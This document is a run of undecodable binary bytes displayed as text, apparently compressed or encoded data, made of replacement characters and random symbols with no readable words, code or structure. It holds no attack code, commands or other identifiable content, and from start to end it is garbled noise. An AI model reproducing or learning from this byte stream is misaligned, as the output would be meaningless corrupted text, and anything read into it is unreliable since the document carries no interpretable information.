A�j)�8n��Z��SEVϠ4�C%��+�I��(�8��������|���?���2O����_����ȭ?�?z<�eÔ:��B03>E03œw��u!u�JDF,��Һ����2�ңM��KZ����K�mĒ"��.���09��ZE�Zխ���X��dO�,���1dMm� �n}L��GK�0Y�],0~�M�c�雨�%�\��۷1���iH�R!r(!������Wx�EǢW*%IS�0xF�
��$q̪�a�����_~�~��y����~��H�w;�!訔mgx���9�-F�|Q�&�K����-���%X9��rG��;��K/������s�p���!I���T:&���]r�"^.�R��I�u�o���"�B�z3"�0���v����D+饵!J*y����� �|����,gm�ƶ�#��?ʇ�s���/5�Q�r��?e|�.&~y�NPY�'�Ø�� ,0�4���Q�k�(�q2f���$F�+�N�6K;��MG��F�;I�������Y*�-NZ-��]���V��;ֲ`�֐*���6H�%/|<:�;����C���;�a��𤫮���<��s�T�ǵ��=�C`��(A!�F1R�
<�j�g�
A���n�Ʊ���:���[9��n����;�=� �qWk�1�ZD���5�\z�e�QȽw�˙���5+iD1�=}��ex�r��j��u?G>̦��(;��9I�Di��:�d�R��1�P#R�(B����AGkqĊr��R�|�Hk�]������^�
.���ut��n=Ʀ�^g͎sYs�y0?o[T6C��C>�1��6d����3*�i)I���5i����nY�Ki�mY�V�N~f�i#��Kle����A-�u��-��5�ki�o��z������JQ�V96>A������ |�b�9�r���A�#��O~���:)�-�+]� �Qo49q���!D���E�1:j"�!p��C�yF[�����ɩ��i<�E_��0�3�h��b��v�w�����M?`��CDQDgg����]��W]AWw'Ss<�@?O~ʓxӛތ���<�Щ&j��)x�,������(\�~��355Ŏ�S�`�����$�����e��s~�������ޞ20�&�I���5a�I�y�$�wݶ�ܫE��A�������K."N ��0zb��go�o}�|�G8�o��U�x��	L�Z����_h�H˛��[�Y��@!Fb���J�1�"��5��H��2wJ�7��m��"�%�]]�k[y�������Iv�g�����=yvvw6g�*$&�c��0�`09�	6`�I���L0$�2(���&��'V���Y%�����G�����>��;\�u�S��a�+��wӹ�%qr>��&���T+C^�����Ƒ(�����8�l!��-����?��R�B����m��x9��۷PG���ZDZ�Ia�!Ic,���z�D8��Eg�C����_�귖G8z�<p !,��۷�~�ZsI,́�Gy��_�Ϳ4��]	��9z���{?��(�����{M'\r�%���/��_�g|�>��� o~�[~�<��Al�0
�b����� _v1�f��q֌��j�Iri�5kF��7��g�M�^cdd�\�D�q,�"�1p�H��I��ٖ�j
�.�����͇����l�����G��g<��LM�'�$������^Nz`���Ղ4��I���n��VB���ja��m8�L6֨-�̐D��GJ#�)�`8��:�#DV7�����U�,��3�^젻^Bv��V��G6}�s]MSM!W�q]�jP��[�Z)Aqta�8�p�U&﹗��)����q�m�p��#�%��>\/G�JA%T�e�񜫘91I}v)R�gXX�QS���%��g�^��l��ĶE�(�b�}�w���L�RN�NQ.�鄦w��h�O}�v�/~�{�;�p��x���!g_p1Ox�XX\䪧>����}�>����-�F��ѣG��O��_�2�z�k(
�[öm[ ���]ο�˗x�^��ƍ�h�H�X`qq�!/13a�m�f���H�##�y����^�؋y����?�ż���f��H-�*4�5�Q!<�b>g�Li��\Ѥ����
dF�3�&�ؾ����=GO�m�>�3�e��M�d�?��?F
�_�ş������;��5�r��fP�u�I�%P�m���� DF'�H�G'*miv��7Hc*�r�Z\�	���
�4ʕ�B���ʏ┧��r�#+����B228`��IB%�r)���j�Y��;��D� C�u�'NR��Q������5I�|�05����n�bG�iǃ�1X��XX`an�zm�����7�?���'N5wML0V���^��{�fC>ǭ3�����H���I ���z�kx�[��'?�^�W��K.c������[kM�����$�Nۤ����a�F�x��f![�o�O}���7��0���Z�����ټy3���kfN�TΑ��q�2\Y%?�JS��v�Y(��Ҳ@�^�OG�Z-�J9.ߵ���a��}hTo��"Mc�?�K_�b��ͻ��6���w3�q=����h�+�MV&ko�M���P*���tܫ^�,{dI��,��dǬ1�@�U�WGw���j�@@zq�~������ý��ۘ��B��������]���6;$�:3���^��B�b���)N��uQ���$IL�����XBG!��!��7E�T!K�|�e�M�(�������N��v��>�i���W�o_��y�k�������J%�������+^�r^������}������w�=��@��(˅x�ˡ�Ny���0�33��I�f�3�;�W$MӔ��!^�W�DJ+�:-|?O�"gë�����y.�碥i��񑖙Xq�h���
���279���9�[uFX'ON�{�G��<���ǹ��_�]�c��It�E���h�w��V����"lmi[H�ɠ�5Y�a�d����w��w!5J��4+�qJL����#=L+�������W��#�P3�)#���q��Ᏺv�Bid-a�q\�eg��Q�E����Tb$ �uP�tmd�L��zn
��`vfN��q�9��_�P�w�/y�U$qʯ�P��?|�K��@]�����Z&''���8��wߴy3sss;z���H�?���22[����]{v���B_w�~'C�C���F��Fi�t�FX&�L#��J�L�ˑ�|r~/W0+��:	㘢����IB��,�-1;1E�XXUn7(S�ϱv�6�j���E���_��c�p���}�Lt�8�!cVf� i�˅e �Z��@X���X6ؖ�9I��eep!,�4�]c1<F���-2���n֫���:wc�Y O�Q2�@t�!W&�Њ� g�˼��8���,���/����BB����.R�T��a�[�E���h����j�H�od!���M��l�ӚC�#RŚ����_�yO:W=�� �_K ���
av��F�H�y�sY�~����]LO�v���hYg�}&��s��}o�W>�i�����rx곞�?�E�}7m���_�-�߀mI�B�0
�]˲�l�b>o��=���>J��R	�q3RZ�RM���u�<s7�kF�A�����3[lU�տf�j?����ad����^�;V���%�V�`҇R ,i�e���V�TdY��
aYH��¶�����q��Unag4�Y�!s�z}������k��cܥ.Yt7������uU�xX�f	)5P��$�|Q퇸����6;��&�V�_$M�!��46�~�N��ݤ�7@���#'��Y�%t�H;�up׌�,.��i�BgkI��_�j�u����r�mw�h6��'?�"�`�Y?L�*X�q뭷08X5;��<p���'��/f��Ӹ�9/�[����h�!�d.�G����}��o_e�޽����0������|�_��>.}��,--q�u7p��A�o����"_���{�x����ťy��4��_���I>��e˖=$q@>_Bk�������)0�.N.��˙�fmܛD�IL��d�� �ã�۲�3�<��c'��2�s,
�w�%��Y8����Q'��罀-�;��％�`������l�7�~a�h�21�%�a���mB2��� L���ipOV�p���]W�A�����Sյ���*��^V���(��
�*��LX����D��%%2_��!�����i1�q�Z0Mia��h5�b�I�Ѩ�[ض�U��r��v�4�H����؃�X�Kr���tc�,FY
p��,!x���W���x���	���'�~\�m��]���'yÛ��+��L.�3��?|�x����x���_��M������	������JE���7���>�0�@z1�j#�}�/���;�Ҷ��+^��|��3\WYg|�8g�{&���/���n���=�y�i�0l�/�	��\.��xX��W�Q.�=�p9a�����hBC�T"�S:a���QQĉ����Q���kP�i�����b��i6�;�mW\�On���e�r՜�����8h�{�;evag��u����
6
a��Wt�Y-�t�����UQV��Sn���b�]��:�4}�rHwH�"Ib��SeĆ���63w�͜��.z��	�!a'@H�%-ڝ�V�&�:mZ��z�(N�re-
$J�3^��U��簊%p�P?r���4��H��q�J5�'&論x�������)Zf�L���_�����?󆷽�'?�l�u6�����~������A����o����C*$&[CCCe4@O�U|����|������6��/�G?�	���~vn����#D�� Lp���P*� ��,��z��n�mJҔN�/���=�8"��-@ŽuU(�e�Vf����`j��[wҹ<䚫��.��\����2�dveo)��Wt?[H��Mw�βUٽ5�_������Z��R3۵6�i�Hg�Ʊ�����)�]p�uc���2=�[`��aY�$ -�����y~��g�{q�elk�$�q]�uX��S�-S.�hԛ�Ð0�P���-��.�R�%��ƴE-6�}���퉣���L�5M�65M����9yr�?y���/n��j	�.Z�k_�o|�aE_=�;9�``3�U�rZi�/O�ϛO����@xX��� ����|��|�[��|�_{�ۻo/�z�sy�k^ˏ~�K��71w�v,�J�iQ(i����9���M5i
��#��c�6���xQ��)���K��z��r���Q�]� ��m "�~�U���nI©i���ˎ+.�;~E��@�����jKعe���v���%�^��VF� �ZH�uk��@#�t!!bU���$2g ��r����-.R(qs9p>����߰��Pa�U�R?��?RλT׏S_\�/�U'XR������2�V���2����:n��̗	�5�� �:ig�*�%iL�`��[�9JǤZ�t:D�*���<=��2?��������dtd�W��/i�&��+e������}x�ڳ���K�n�Ӹa�U�r��V%ٞ����w��VaYHi�^Z*h7@�|���o}��~�#��W_|[w����!����?2���x ^�Ɩ�qv�y"7�e����'oK�(�����I���|l��ull�p����瘕Z��0c�0�Q�C�\dhh�b1Ot����!��$�~-M6ĲP��l�2��:;z��{NG��A�
���Kj`�Y �M�fqE���#M�B0�����~�,�"�'��<=��;!��2Q���a뮝X�7H��#��Ɏ[i��t#:b�v���9�_��W��Ņ�mS�h��,��142���<KK˸c�b�AI��~��i����L���1Ã�V���@�+1�Rm*#C,*��O�]��ΣK h��ﺧgO*����ZƜ<[s}l�K��UV!�h��t�f�5������w)��������y�߾ݴ��/%劯f�z�_��W��O���O���5���'9�K�5昛�l�ey�r�t�����v\<��vlװ�y��=�#��BS�2��G>��<<���B����H�DqV'0]rj�J�)��]���	ذaκ!��?o>'�`��ˤ+-��k\��v�,���9�B�����n*��RH�C"yT���Z�˴��,7P�6�����܁t\ҩ��Y�_������e'Ƚ�8rӏ��߾�3�p�N�z�5q���W�U��XXfaa�(
�F�I'M�aD����W�D���X����m�R�v�wɍo����OLN��W���	���=�"�;�#��feCP%�q���?|=}�zC5�J�||�.�?q�*��
W�=�o|ۻ�rE!�����j1���(>��O�7�����/��}���v24�ˍ�?z:���vl
2�p8�q���@��6�dB)�\�vСX*b�P�}�O+J�:��!�\�4Ip�@HҔ$�y�w���<��2;=���q���,�<N��M�j�P�qȲ��]tA�� rM�F^g/�,���@���(Y>9��Ϯ��f�R�F Y�/盕��G96���$�{X�S��Þc���܍��ԗ���_���v�v�����H�����fh��G���a@�
:�I��f� �R�>7c�Ͳ���L��,5pJ��6YA�Tt�Ii��Ĺ���G+	����{��U���������_�hP����UF�%��9-gܫv���$[{[sUnk����?jN?��<��KO�f6�7I ��;ȩ7�]����z�\��|�>��$�'�C� "l7PQH�X`���|.�e���v,)-��qm\�EZ6�N����9f�uZA�Ғʚ1
�*J�#M���H�(�v���a�o�7�ʿ��w�k��`�6GT�!�%4�y����,�+V��x�zsR��q��G�G��X���_�7����Q��4<Hid�Z��-����D,/!�J��Q��)g�QI�[-���?�1�G�s��D�NFa�R�	��B���lNLN��� 
���DlX?N%W`v�$~�J��dĲ��T`Qq��c��*J(���۶��迁K ���8t�qt����K3�!�d���k��e��ʯ�9�;�Z0�z��ȏr�?�%�q�Z����[2�����ڏ*�`��W�#N���!ٽ�4.��w�{�R��N}�8n�Uql�45�$[�y�8{��a|w�b�6���"��p���&&8t|��Oߍ���Դ�z���"���լSN"\�Ⱦ����0��]Y �X�p=��cL���#2qJ;��[Xi��:+��n��]��%K3X��x�Pq��$<�eHq�f�_@w�»�v�Ț�%�����	��m�P7~��؂�ŗ��(Mvk�qf$o���|�A��0N��ټi+���|����1Z�K��S`�6��N�qQu�Й��+��_p!h�׾��7K �&nx���\^2�����ɭ��g���d�rB��A��v��7O�%��Dph8-�>��s�~��-%$B��N�$�W�Yf������	���g�h�����HK����XB!�"M�,X�xhmd�u��RM��!�{���%��	������ЕR�����m�: i��6a�a&��SSM�x~���:B)*��r�����Dm�1<hv���	��J�j�����ي7���qB��G�R&=9A��U��!y����@��:/Y������X�l��B� $_��&jU���*�)�|NLN�T�ڟ� �y��iΟ�R,�&��0��&�'�ڔ
9�N���B��+��>h�)X%��>�a|�x<jp[k�_�f�����g�&Ç��*C���T��h`|�$%<N�MЂ�4��p�����
��J ����YA6H4��ZM:��I�eٜSw���_���B�qРQ�CJ;������&Ib������±�4���{�j5ȹ6�c�*E9�s��;6�g�x^�����
�AE���"�NM�=�F�l4i�Z��WH�@I�
#�O�ñ���2
�,Ek����Fжz�~�F����{7�zy��f���a�����D	��M��1R���{�NJ��Kg�4r|-w���L���{��0�dd'
D�;W�a����:,!��l����"#�Φ>�F'Ddh4�r��h�P��>5MT���q�㎮�Z,�m[6�I?1�M���A�s������A�<w#o����4��cJ���1�n-��TR�����ZI^�wk�2O���Y�]���g��oe���+�]	��_q)�\�W��/ig�&���e��
�J�\���m�0$��fh���5��GN"�&
�$a����r��'zK��A@��":�q�:��_)M�ƤJg��g[L.��?9���ĳ�U�.\3�,˦U�4jX�CWM���)`��{>Ib��a�E��D���ַ`t�T��/��z.t)yzSk%�x�x�8�w�D�i<�z�a (�#W�
96�ћo��o}�3.���	�,���|�mgnbTcd��6Ǧ��r.�VDi�Hc��
��9g�dX��hf�2
�R���%��k��%�_v	�M;`������ >����S2)�����η��!�a�I��G@K��� /����f�]�@X�_��u����r���p�?������g=��6?��^��W���!��_���k��nFB`n�����aѬ�0Y�����R�2��8n!tdDW2d��I�0�*Z��f�5�Z�v�h�Z�1I�Ro�	3x�N�$��ĝA���Q��b���C�����:#���d�Rm��s��%���.�F�Zn��	�sõ��v��a�Z	��_3�qٙ������Z)�>����.���]a��a�qI5rl�������}���Me|A�E�*�\i���m7+��=f8>5mo4$��u]��s��u�ʀhy���x�C��1�dK��	��߾�G�35Mx���(
���W��TƑ/���/nE��W�wsr�+yq�̞�u����
��$��<~�zY�Ӟ���$�]���y�w��㷑@���O���1�|��֚v��?��z��kYDQ�$	��ii�Y}"֦i'C�(��l��z��Z��Q�P\�&�B�ͦ�Y��$I��s���q&�!��i٧���KZ�Qm)[�W&��$�fc��S�lQٺ��g��#�}#9�X���D��djOIb�:�W�������j����X�t�"׮a��~��ϱ~�֟q:�F++�jC*VV��i��T865�ə<�Ec��Ds��l\;�|#a0��'�`�X� ����c`x��+��5�Pkvs�h�wڠ_��?b�6Oy�3�����#��z�X���*�����tw�o-���BY�~�'�{�����I_�����IG���e��5�-~��_�<n�$,�H \s�C��i^����U@�)����Ǐ�P0�pi���$Np-��X�qB%DQD�aH��D)E�^���@sy�N�IE�J�l5I��$�����s�q�8�������I���RHB�М�C�!ڱ{�<�}�o7�+�P,6x���T���W�>�sb�8���^Y�n��^�ě=��za�q<�+�JݰL�c��}��>M�Xb�g�jPIL��X���/��I�z�Z��,���N�(2�I���F���=,4:IJ��y"��R������=��SG'!�NI�6Q�A�Y�A�`K�$���S���m�y���9��������,�hU�n�Ӡ̣SR�m���}^���H��@Xx��#ݍ����$�'3�sLOO��9�k��r�a�Z��K�bTb���0��j���f���J):AH�V#�#t�R�7"���)�mq���i��	�V!�,�n�6�4���j,/���7Gͮ�r�q`�r�K����N�g�>����F�-��>l!�:��{�,��[��B�ۍU	���١��~-'ﻇ�?�Yr�˦s��+��B�')�����,{��eVJ�nd�~y;��ٵ���&V�v��Eg�exx�F��mY�`M i6i�"6��	�?�|�%�]bm�f��^'	tF�����i�p�]�$����W��#J  WM~���q�RS=����ye�1���P'���z֊�(y�J�����G`w�,���Y�Q����F`������cl�(���)Tbzn���T�y[�i�HӘ8�H∰Ӧ٨���qhwڴ;ms3Ҕv�EF=y�vq��#:1�`_��c})-��'`axk�X�XX@������#[��&i�8F1��}W���������C/x17|�#Ԏ<��C��GV��;��0��w�ʥĬM��ף�G+n_�k�N���[
b�Z��v~���P.ڲ�꺵�a�&�
�k��H��^	 ���m~|��T
��Q�͍���g�V�N`*�����0�뛨���g�����8���A�AJ��!�V�=��s8r�'���Wd�4������;��FV��L%M��?�5Y,%A	޳p�N~���o�0iȸ��u�C�ӣ}��O#M�S*ak׮���]D�iaYJcR:��Q�����N���*�0"� (i��	#Z����1���p�f���O�����YX^��n#�$l���Ƙ�z,��;A@{i�Ʀy�.Q�z�$���]Î�v�g�8�^v>K:濿�m��C��}?���x���C�܎G��X�����0��Ua�*C�~���ҼO!��g��c�u���?˚�!�}U׏!�q|����`�B�D �{_�į�ݏ�\��^4A���-_���Z;������ws���q'ٰe�$�G'XZh�Q9��%la�2Z�H���LjuEa�!� �q��g���'��~j:V+�֒5V�u���@��,+n�'��G��Y���_�u/YJ��W�)�w�xx	���z�!� �ctV�u�������[q|�"I������F	�2��kK��bh�qp]I��qHUJ�h)Ylԑ-�p��r��U��c.:�O|��=~�m۷�
�v�\��J�ԐIH)�UJ���W.㕫��T�*��=�:%�c���[w��������_�_(Ш5�:z�;����}�?���z�v�q:���122�=2�(�I�&4�Fh�fz%Ջ1�zB�{�m]��Y0ny.��p�����&�7n$���R��
��z�[�]:̳Jk�K%n���o1�?�������$	g��A!_�%�A��7����)���ߡ�&ωcm��c�&8|p�By��ImGk:��m��#�'��,��zT*e*�2�Z�����Q��I�N��k@^Y�����e�ݿ�=��@��`�$��|V���--�{�N.܅|����9����)��t�F;D����E�x�����._k��<�e�H�b���p�Y��J\}�/)�o��/�kFػy+w���Za�a����ؙнX�Q+�8
iחq�%��(�˄�w��H%qJ'� ����kٰy+���S@������!l4SǏq�~§?�1b`��ulؼ�5k��gt�:�l��غ�x}D.o���� ��W�3��Bo[Ѡ���
y~��/s��_�g�6��"��m�Bk�C�Ϊ�t��ɥB���s��\|�n��ßQ�}�RDAĎuc�~�n:Z�^�q�ȍ���?�J��-���>@Z�czb�|1G�H
e钆M���i�w�F	��}�����DK��a�DۂQY�p�!!�E���xm���H��;�����K ��<���$A��V�\��}�y�Z���/=�O|���qR'V	���h�8YCQ�R��p���8
����t8>9�@���y%���<��SS�-,��������?|#�*''&�E	A�hR�d����]�11h���?�3|����8J��H%)"�����E�1q`pS*3���0���g��6w�~/�"��If6�b�E	[�ױ��3(�0��Gid���~ʃ��eJ���q�+[bD]9ik�:Z���'>N��1���IGQ����PVt2���$2Ԯ��-A�u������<�����e~}���������+˺���qÍ4&&��2�<���!�(�]Nُ�;[LWG�#�}��s�Ck�a�<��K#����XV�hcۃ�y��3�/�~�K�����n|�������M_���{�{��
&fN��7��g]�L��"�?p���7��ƛ�Z�W�}�|���я�=oy�;O5�$I2hu���5'��E䋥^1L
8������ݧ���~
�����XF<� ��a ��x��ҦZ^���Zs��cl_3������M7�I�P��l�G�|��z+k����������ۅ�J�4Eے�ա�X�u7ݪ��&�4��9?3𕡵"Mb�zj�}��ȗ+&�H�Cx�"hX:1Ac�Nu�¦-[8>1���5��O��G"���ɉI�}/�a����sO��p\�d��J�P�\���V���Q��g�R2���
���+n��/S�5�����	��-�wm��!jg�	t��hE%Xb��jslb� ٽy-�#|��73����uk�1k��طi�����0
����Sٵ��Pk՗���e�̅Q
v���F�\w(wBF=�p�JA��]�O���Q%�68ECޠ5/z����?|��r�A����}��U���@���(!�%q<�(�E��ψ��*�^�����>�	����*}�Ӏ2�k��S�m�.'���P*R�7�ZM^�'s徽�}��lܰ�W���y���sO������EOy*���op���y�w<ċ.���]K�Z4��+%Tb��F�)E
��8[��
!��
����1:M2��8|-��Q��v~�b$�m��5c��Fڍ6CCC�����(UJ�r9,�"I�E�����)�x̹�uBӻ�����i��L'	ʲ�}��q\��2�0��}w�~����n�	[-�֏R�h�Ƶ��m���ʐ�i�v�0N���w�<>�Nq��=�"�$%M���.-��m����B��3(��^Z�v�8�؝q!RM��q�&&;L'9R��v,��d�t	����������~��ށ������7��w�!�u��͌��p�9g�e\�J�������A*�2�s/z��q��Y����@���x�����4N�s9���� s5�n��`?7���� ��^��}�v�T�e�8J�R��"��s�)x��ą{�����sly�3v��^���s���|%���q���W��j���o`��3�&_���ݵ���ױޭ� �����%l���r�2��(�H��Ze�5ZaZ�B��\���m��*I�mv"��a�����_lO>����e��.Fk=�B����c�
�7o I4	�/P.��,�%��@��$��[��L�5v�ށ�|��a�M�����]$I�N��骋h���q�:I��JM;)抜����C��V��O}����Ʈ�}ζ]ЉP�SDA���"͹y�4�-��sˤa[ڔ3�ʜ+�+D�i��R1�s��Ʀ����C���W�Ai��^�U�x2_�ׯr˭�Q�T8x���%]�8l�vݔ<�9��M*�ӓZr��)]	�����t:&��Ѕ�Q�NSr�j�,˲�5jT+U ^��!
�۷�����Ъ����M�N��N�y>���l��杬];���Gl�<�ky���I�^��m�x����n�g�=��&h6x ��:6���2�<k	�MJ�<")V�TF���H�1cd�RN��IkMG&�"�
@)����H�E�Z���!l���1�q���yc���fRJ�ܞ����s���2S�N�֌o��Yt@H}
�Y��Ci������/��C'D�6^�f��=`��A),2Zmst�0���E�U�A20��u�����I�G�X�-s��q�����l�N<9M�n���q;$U	�g#��uծ���ۚ�I�׌�����®������v;���#��/{�o-����W���JIv��F;�3��Q��/^�%ʻR.��Ό�K%�V��_K'\z���c	�/��<�n-���R��JUO�S)������(�}����;ؾc�'hԗI�T'�Ih�HJ�Vt� ���i1\(�ɷ��u6������*�}4�m��2O�d��:>�7og��\�r֮m�������,�0$U)'f�?~W��Qf`�VJ�c+k�JҵǱ�M$!�X��
^|ev.���a�����4FK���Z�բ�v=<�ö,#e�miQ(\7����i.6�<v�Չ.fY����p�*p=be�_��`;��<;W"�t�����a���ԐDf�݇@"-a[�f�o�Ӡ�&n6x�UO�];��=��<9I}z���<Q��Fcٶ��'��˔�8��{<�fh�Dl��;ڞ��r��]t!�������|���}�B��9���*�֎��/~��*,��
	�Uǻ��n���'y����f¯@�^�L���Un������O�j�̶�[�	����rk R�n�43R�{��Sx�2R�o~�;|�����s�!��4D%	�f�r���	B�*9�������e�i|��ߧ�/�ڱ�ԛ���TQ.����F����y��eW\���<���1{O##
y��377�����FF��'W"����Za��P��a����Jeoҙ��1ѻ��r���"a����X�/���u��IK�3�1>I�� wo#
B��َl�v�$��q�]T]LW�lcY��g��W jw�R�(q9Lω�*UhA�	�n��zn��>FY\\�}����Y����Kt5� ��n"���5Q�P����_�e�us��4@��t��mŖ�����ӯ�����y\p����������y.��\~����7��~ �~#� Y�1�����Gy��}����/���o��rUD��p�4�fxۛ��?~ٟ����y����;��6���?���o����h�aw�*K�I)	:�h�t�}��q>�����=�� j/��m�+URcIːG	�-��KH�x���{O�����q\ضy3�v��N'!�b�N�É�I6���������v>���Q�(�|F|����]�������;dy�t�CA�Š� ;����S��J�ָ�n.��)]:}1
�4ΘX|?�gA��p��K��|�Ț�4�	:�|�|�jܠV�8��.�C�(Vˌ�ڎ_�#l�z���yeh�8&�ȜDZZ��'IB�nS��cۚan8x���e6��!�g>�R�b���S��q���[d�M��޾j���y�(�/�n�06�^��a��Qh��/�D <��C	����K����y��861�֍�<z�K/{<���Gy�S�	�Ck���3^�G���\C�7��]���r�e�p�%�e`�J%�u׽|���aa�t>����?�/x1O{���Gv�^'�+`��EH�8)���敹���?��1�JE���TJ���Z�P%$iL��Y>I�9�T���/�W��O#j�3����-Ƭ�&U��07;�_op�i{���w��xן����~����ʋ�dx�f�)��B+	�G$8��ڤA����)N��v��[(29�ҝ��E3�R��h$B<�'U*c��V��z��	ۈ�Rꯢ��@C�M֌odx��f�(�C��R���k�l���1;�Ý�0��8p�>i��f���B[���>�`�{���˗����qg������������w�$f��T���Z�U_�[��4J��h��Y��.��/g5�AR��ȇ?�9^��%IR~}�~�z���?�/��<�O^�/~y;O}�s��r�E�k�\���c�t˭|�?�K�*.<s���ɑ�i��ӟ�_͏~|�C.�ٻv�w�kU���[x����;��n^�p���V��{$I��s�QD�n�猨��+����w���7�y�&6A�8��Y,ې�ٶM'
B��e��;Q����5���=�L�Ah�u2�n8M���?����2ˍ;7l�ܝ����� ���c����YJ}Ul�1���\k��*]�4u|n>��$��d�b/&̠)٤l�V�mR��m�z.i��<�Ziׁ�K8hw�8r�۶S&I"�R���uJ��8��g	�S�Ӭ�q�V���!\X��]�#��k����~�Mw����Qjq���D,�%���>��.�R0�{i����Et�KsX�6�(�2n>̸UZ�I�n��54���I�vt�/}�?y�UO���?��� W�~���W����ϧ����f�r@w���eg�Ɵ<�iDq�+��4��=;���QT��O����wnf��05��"�v̐-8&-��>��_�Mo|����8E�����kmt&r�Rϵ����_��38؏��iDki�*�Lv�u��U+�0BHImy�5��r�=l\;�B��qO�J�h%މ��s�^�3�4ϑ��j���u�v�\	U��8~e���G��Xڰ� 4҂4ф�&�v�����]�FwC a~;_�F���'��c҃B�&�y�1�CF�%�Y?x��;va�9�$�	ju,����A�H�>��̧�IJ�	PiB�l"R_���q��S�\��%>���Q.865ŋ�
�9�l����j �l��U
�Cl�>m/��:�a�?p ����fH4�DaY�T��]�/M4���l喐��u���n���=�R��&[׮%�B,���.��������a��0Vʳi�8��o�=;�Ӕ{�'�30��k�����Y�ͺ���_�:��H�H��<g;����W����'B�淼�W�x�a�&e��D�������c���q�8�R��٣��KX����6s�i�Mӄ0����%^���p�y�s��w1Myꂿ: � Jb�������h7��|��[Y�[DJ�cw��N��.�Jw�+�Q�s>Zi���̗�����=7ZH��������Ǚ_��T(�l7g�#2c!V��O��h��XR�zA���Cذc7�m�&	�퐄hps9#ɠ��$q�M��@�hR�o�v�vH� ������0w<p��J��c���9Ϡ^k� :�V_����Zc�ڽgh�QG�U�ۼ���ndqy��FJ�+�\A��RR���dCsJ+�Kذn-Z���|����+����ׯ�a@���ͫ��E��K��D�'P��*�801I%�vL
4[m b��;-��������a���2]oзea�B�w��h�)�+��8N��Ƀ���~���122���i,N4�y��FqHx�c;t��R�h4�֯]K�l!�F<St�5���e��&
C� �����[�J9򥊙@��v݇�)V�?��b%�t<�B�XB��bS?ж�D5�qH�6�Ǝ$�c�"���W����~q'�8q�K�s�m�hY�ȴYV/&��Ct3\����x�Oc����ýXF�6�1u���!	"����U�Y�M�1�Q'�q�k�;1�+,7���w��o^��G�YX��>���af��|��K�����Y��5�k֡[-�c�n����m[�'Y\X@H;s��+)����ѩ-?D�D '&'ٹu3}}UJ�2�B��c��A�O}嫜�u�|�ٻkXi�t���p�>��)E���!n�غi�N@�٤�h�YX䬋.���U_��F���(h^sr�^s3�﹗�c�4`qpd+q��x�K;P� "�B�*U*�ah�ٌ���¶�C���I��g��Q:�%θ��u�|��z�'�^z������d�f������"i�FX�v���C�b�,�)��������X^^����<�qW�� h.,�YZƲ%�v��m��m�`���TC�fA�4
\��������>��6�2M�Q���a'�V��l�8&C�(����m�)������7��%�35�N�H�#�����>�'\�X���±,cY�$n�ȗ
�=����*$)=6�8��~Fw�&��4��6��@Ά�-�
j�Vynݛ�!�}��J�{O�Q�P�ϑ�[<a�6�z�s�<�9X�!H��}�4113K��Z�Z6i��5�A׶�2��/O�$��4Mv�;���q�v�d �(pw��o��.����82D���`U*2��2�s��|.��϶L�8��&@��	�Z�:u�kL��_�q���`hl/_�������JE,�ؔ��P��_ee�@`Y��� h6)���<�sĭ �$M�Hqm�V�I��&_,Ь׸��x�E���3�I�C��L��&
:DA@Ehe:,��S�m9�18i��	Q��t�cib/_�4������C�'ĩƲ,�&n�A)�6��K����^\"M4O��<�9t�{�������_�����_̀��[%,�v�B1���g�)-�U� �V2x AHn�f
��3?���cs]�T!�$�7D01i`����Z�u�f3���11�1Mbn�I�!���h���wo3H���D��D���y�_���(����3M�!�84B�Zm��%��۷sTEF����� LNMs�M7�c�J&�ݍ��YLW��\i��B	#��X�M��ql�GNF˻�Wa``���鬵�a%h7�o����N������XZ �{x��uz����p��!%IѮ��
9�����F�5�3�)������%J�2������u�.�׍q�؉��>Gix�r��5iRe�,������YmA
�j�I����"4�kH�a��q\?�_ ��D7Q����>����&�c��*��FB�`G1go�������|�{?�ʳN�#�{9a�Yn�q�Vd!$i�"�s�}:+��7z$�����1�v�X�v�3�Rp���ƶ5��j']��"rt�i'&�F��F����p,�X��-�	
y��I*���6�iZH�Z���w��	�q#�@B*�i�U1�(&b��ȗKT�	��=�a�7�G�o��N�����W�j�I� ���;׶��ȸk�6[$Z��zt9w��B��;Q���iB�֠�
���Q_Z���l9sA'"U
�sȕ��S�X�t{�����m���z)-J�Ctڵ��QY�a}�m�9SǏ�ӫ�e���e���:tZ��%��A�C�٦��t�(!U��4���-�Vf�qs�7lb��g�~�6<�#n,?Fܩ�b����)J�A	���*ȗ
0:<��[��w���?�N�8Χ��j���99��m9F��N"l��l�nH"��>�܅6.�tj�S�ͺ-aq�Z+Fk��yR

�C�)P��z۸NMN�)V���6"���R�m��ɏ��Ztf&Ak�Nhx�t�1X�-��2�O��LUqL&�È��	.z�����>p������q�o0�;o���<�J.��2f�L*X�ǲ-��]����I繖��T����"VI/C`ۂ ���#U��?�B�/p}�{o��5�(�iw��E.瑫V���a�`Ņ�V���J�aI�V�8�)����V&�����E�b�X��SǏs�7�i�#c#4ꦉ,;�6�N�N�I�U'ۤqHG�$B�N�&1��0|Ŧ�R�k�,��y�n�ɦ��dh�8ZA}r���²m�\;_��L�^ZN���߇_*"5DA���a�8����^��������zNL���*�kQH~`�ԇ֐,- mQ�����4���0bp�2h�8�`�J����R�X�8@;U��(i�F��9?Qh�2��i�V���Okr��Fe[�W-��֏Q�{��.��7q�B�$	���J���g8��������t��N�΅�O�X�Xț�:��Tn�m��\�$i���J?��&qb�י��%I�iv�W��iJi��{n�)6��Ic���w�*e�R��[gx7&��w���k,Ғ$QL�jS(�p\��9@cI�X����Z��|,�!m5���`tt�N��z.ҒY�!A�*MI����!
#�$1�*3��L6V11j��i���$hfGٲ��m[�%�(De�R:=6������X��Ֆ�8x��������{�m����YJ\c�Q��8�����j`���Q���>R�JC'��AӚ��K.#�a��*%�7H��!;���(B'*;������A
�ea�.2�'\\@����#ՙ��*�op���ƈ�(�ԉ�۲X�i~�ߠ���{(c���@�dڝC�CX�}�D�ʘij`ۥ��k�ZH��b�\��\�$"J5�v��Q����ռ�:3�J?�8���1v�{�FX���W�4<jx��J졵�_��<5_m��S��&��R*�i,͓�!�������J�#�
=;�/o��u8w�.�1�Kܼ��{؞���F�wUJ�{û��.��j�G�"�4�NR�VD�
B��)I�
p��l>tkǶL�^i`�� �����|�K���<�����etx��g�m'[(Ҭ��q�[,"�4��Ip,��Q�NS�����q�t
Q�2�|�hi�8քQr9�R�L���E7��{S�1�!*�f �t�1�!B }���f��:� �P4�ndYmv��́�
